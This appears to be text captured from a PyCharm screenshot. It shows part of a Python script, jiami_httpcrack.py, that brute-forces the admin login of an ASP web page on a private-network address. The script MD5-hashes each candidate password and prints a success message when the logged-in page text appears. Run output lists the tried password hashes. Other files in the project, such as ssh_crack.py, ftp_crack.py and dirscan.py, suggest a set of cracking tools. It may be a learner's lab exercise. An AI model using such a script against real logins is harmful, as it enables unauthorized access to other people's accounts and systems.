 File Edit View Navigate Code Refactor Run Tools VCS Window Help test - jiami_httpcrack.py - PyCharm
test jiami_httpcrack.py jiami_httpcrack
ssh_crack.py ftp_crack.py http_crack.py jiami_httpcrack.py yazma.py prox.py getu.py dirscan.py prox_api.py test.py
1: Project
7: Structure
2: Favorites
10 url='http://192.168.0.200:8057/book_admin.asp'
11 a = hashlib.md5()
12 a.update(pas.encode(encoding='utf-8'))
13 pas=a.hexdigest()
14 data={
15 'admin' : 'admin' ,
16 'password' : pas,
17 'login' : 'check'
18 }
19 try:
20 res=requests.get(url,data=data,timeout=3)
21 res.encoding='gb2312'
22 print(username,pas)
23 if '退出管理' in res.text:
24 print('爆破成功：')
25 print('username: ',username)
26 print('password: ',pas)
27 except:
pass
httpcrack()
Run: jiami_httpcrack
D:\python\test\venv\Scripts\python.exe D:/python/test/jiami_httpcrack.py
admin 1bbd886460827015e5d605ed44252251
admin 8cb8bed5110de30355b8c1e214b559e6
admin 25d55ad283aa400af464c76d713c07ad
admin 670b14728ad9902aecba32e22fa4f6bd
admin 96e79218965eb72c92a549dd5a330112
admin 723d505516e0c197e42a6be3c0af910e
admin e10adc3949ba59abbe56e057f20f883e
admin dd4b21e9ef71e1291183a46b913ae6f2
6: TODO 4: Run Terminal Python Console Event Log
Packages installed successfully: Installed packages: 'qftplib' (58 minutes ago) 83 chars, 2 line breaks 13:22 CRLF UTF-8 4 spaces Python 3.7 (test)